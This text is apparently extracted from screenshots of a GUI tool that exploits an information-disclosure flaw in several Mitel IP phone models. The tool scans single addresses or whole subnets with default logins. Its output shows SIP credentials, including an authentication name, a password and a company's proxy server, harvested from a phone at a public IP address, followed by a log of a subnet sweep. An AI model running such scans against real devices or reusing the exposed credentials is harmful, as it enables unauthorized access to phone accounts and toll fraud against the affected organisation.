 MITEL IP Phone Information Disclosure Vulnerability
File
Configure
IP Subnet to scan with default login/password
Subnet (192.168.1.0/24):
Single IP Phone to scan with default login/password
IP Phone address (192.168.1.1): 50.4.106.130
Single IP Phone to scan with specific login/password
IP Phone address (192.168.1.1):
IP Phone login:
IP Phone password:
Details Positive results All logs
Launch exploit
Following models are tested: 5212,5215,5220,5312,5320,5324,5330,5340
Mitel phone IP address:50.4.106.130
global SIP parameters:
Caller ID: 1001
Authentication name:1001
Password: Fsa98yAS
Proxy server: sip01.autumnlandcompany.com
Registrar server: sip01.autumnlandcompany.com
END
MITEL IP Phone Information Disclosure Vulnerability
File
Configure
IP Subnet to scan with default login/password
Subnet (192.168.1.0/24): 50.4.106.0/24
Single IP Phone to scan with default login/password
IP Phone address (192.168.1.1):
Single IP Phone to scan with specific login/password
IP Phone address (192.168.1.1):
IP Phone login:
IP Phone password:
Details Positive results All logs
Launch exploit
Following models are tested: 5212,5215,5220,5312,5320,5324,5330,5340
Unable to ping Phone Ip address: 50.4.106.1
Unable to ping Phone Ip address: 50.4.106.2
Unable to ping Phone Ip address: 50.4.106.3
Unable to ping Phone Ip address: 50.4.106.4
Unable to ping Phone Ip address: 50.4.106.5
Unable to ping Phone Ip address: 50.4.106.6
Unable to ping Phone Ip address: 50.4.106.7
Unable to ping Phone Ip address: 50.4.106.8
Unable to ping Phone Ip address: 50.4.106.9
Unable to ping Phone Ip address: 50.4.106.10
Unable to ping Phone Ip address: 50.4.106.11